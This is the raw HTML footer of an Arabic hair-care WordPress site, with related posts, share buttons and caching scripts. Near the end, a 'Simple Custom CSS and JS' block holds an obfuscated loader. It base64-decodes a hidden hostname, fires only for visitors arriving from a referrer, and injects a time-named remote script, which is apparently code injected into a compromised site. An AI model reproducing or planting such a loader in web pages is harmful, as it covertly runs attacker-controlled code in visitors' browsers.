			<span class="date meta-item tie-icon">21 سبتمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="صبغة شعر غارنييه : نصائح وطرق الاستخدام وكيفية الحفاظ عليها" href="https://hairgrowthportal.com/%d8%b5%d8%a8%d8%ba%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%ba%d8%a7%d8%b1%d9%86%d9%8a%d9%8a%d9%87-%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%b7%d8%b1%d9%82-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20150'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صبغة شعر غارنييه" decoding="async" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/10/صبغة-شعر-غارنييه-220x150.png" /><noscript><img width="220" height="150" src="https://hairgrowthportal.com/wp-content/uploads/2021/10/صبغة-شعر-غارنييه-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صبغة شعر غارنييه" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hairgrowthportal.com/%d8%b5%d8%a8%d8%ba%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%ba%d8%a7%d8%b1%d9%86%d9%8a%d9%8a%d9%87-%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%b7%d8%b1%d9%82-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85/">صبغة شعر غارنييه : نصائح وطرق الاستخدام وكيفية الحفاظ عليها</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أكتوبر، 2021</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-6 normal-side">
						<div id="block-7" class="container-wrapper widget widget_block">
<h2 class="wp-block-heading"><strong>هيرجرو .. بوابة الاهتمام والعناية بالشعر</strong></h2>
<div class="clearfix"></div></div><!-- .widget /--><div id="block-8" class="container-wrapper widget widget_block widget_text">
<p>هيرجرو هي أول بوابة عربية متخصصة في الاهتمام والعناية بالشعر. مهمتنا الوصول بشعرك للشكل الذي تتمناه والشكل الجذاب الذي يلفت نظر الجميع. في هيرجرو سنتعرف معًا على أنواع الشعر، وكيفية رعايته والاهتمام به، وكذلك على أنواع الصبغات المختلفة، والتي سنسعى قدر المستطاع أن تكون طبيعية للحفاظ على شعرك، كذلك نهتم بطرق علاج الشعر المختلفة، وأهم مراكز زراعة الشعر في مصر والسعودية وتركيا، وتكلفة الزراعة، وأهم التسريحات التي تناسب شعرك، وكذلك سنهتم بشعر الذقن وطرق تكثيفه، وشعر الجسم وطرق إزالته.</p>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://hairgrowthportal.com/" target="_blank" rel="nofollow noopener"> تم تصميمه من قِبل هيرجرو </a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://hairgrowthportal.com/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D8%B6%D8%B1%D8%A7%D8%B1%20%D8%B5%D8%A8%D8%BA%D8%A9%20%D8%A7%D9%84%D8%B4%D8%B9%D8%B1%20%D9%88%D8%A3%D9%87%D9%85%20%D8%A7%D9%84%D9%86%D8%B5%D8%A7%D8%A6%D8%AD%20%D9%84%D8%AA%D8%AC%D9%86%D8%A8%D9%87%D8%A7&#038;url=https://hairgrowthportal.com/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D8%B6%D8%B1%D8%A7%D8%B1%20%D8%B5%D8%A8%D8%BA%D8%A9%20%D8%A7%D9%84%D8%B4%D8%B9%D8%B1%20%D9%88%D8%A3%D9%87%D9%85%20%D8%A7%D9%84%D9%86%D8%B5%D8%A7%D8%A6%D8%AD%20%D9%84%D8%AA%D8%AC%D9%86%D8%A8%D9%87%D8%A7%20https://hairgrowthportal.com/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://hairgrowthportal.com/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7/&text=%D8%A7%D8%B6%D8%B1%D8%A7%D8%B1%20%D8%B5%D8%A8%D8%BA%D8%A9%20%D8%A7%D9%84%D8%B4%D8%B9%D8%B1%20%D9%88%D8%A3%D9%87%D9%85%20%D8%A7%D9%84%D9%86%D8%B5%D8%A7%D8%A6%D8%AD%20%D9%84%D8%AA%D8%AC%D9%86%D8%A8%D9%87%D8%A7" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D8%A7%D8%B6%D8%B1%D8%A7%D8%B1%20%D8%B5%D8%A8%D8%BA%D8%A9%20%D8%A7%D9%84%D8%B4%D8%B9%D8%B1%20%D9%88%D8%A3%D9%87%D9%85%20%D8%A7%D9%84%D9%86%D8%B5%D8%A7%D8%A6%D8%AD%20%D9%84%D8%AA%D8%AC%D9%86%D8%A8%D9%87%D8%A7%20https://hairgrowthportal.com/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://hairgrowthportal.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div data-rocket-location-hash="86501b7e1861842cf4c2203ffd2e8246" id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>المحتوى محمي</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "غير مسموح لك بطباعة هذه الصفحة"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://hairgrowthportal.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div data-rocket-location-hash="36a2b55dd20fcd4fe75f398156f9b5fe" id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div data-rocket-location-hash="c9e53844fbfe6a23604d061f60c1b650" id="is-scroller-outer"><div data-rocket-location-hash="4235d811d808b8426e70537f6ba22943" id="is-scroller"></div></div><div data-rocket-location-hash="e2acc92c4a66965e9a72caecdd95da86" id="fb-root"></div>	<div data-rocket-location-hash="5b08665d098e52dbfd37e38730782f3c" id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div data-rocket-location-hash="10c5b06b29a7a0c5dff8d534d52684fd" class="popup-search-wrap-inner">

			<div data-rocket-location-hash="eef068785c8d73fe39c61695a4ad6733" class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

								<form method="get" class="tie-popup-search-form" action="https://hairgrowthportal.com/">
						<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
						<button class="tie-popup-search-submit" type="submit">
							<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
							<span class="screen-reader-text">بحث عن</span>
						</button>
					</form>
					
			</div><!-- .pop-up-live-search /-->

		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hairgrowthportal.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://hairgrowthportal.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hairgrowthportal.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.1.0" id="tie-scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="tie-scripts-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://hairgrowthportal.com/wp-admin/admin-ajax.php",
					data : "postviews_id=3167&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hairgrowthportal.com/wp-content/cache/min/1/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=1730514652" id="tie-js-ilightbox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hairgrowthportal.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.1.0" id="tie-js-desktop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hairgrowthportal.com/wp-content/cache/min/1/wp-content/themes/jannah/assets/js/live-search.js?ver=1730514652" id="tie-js-livesearch-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hairgrowthportal.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.1.0" id="tie-js-single-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hairgrowthportal.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f25f0b67d2bde89ce3794f529c1ac2d0 --><!-- end Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin', 'Questrial:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://hairgrowthportal.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; 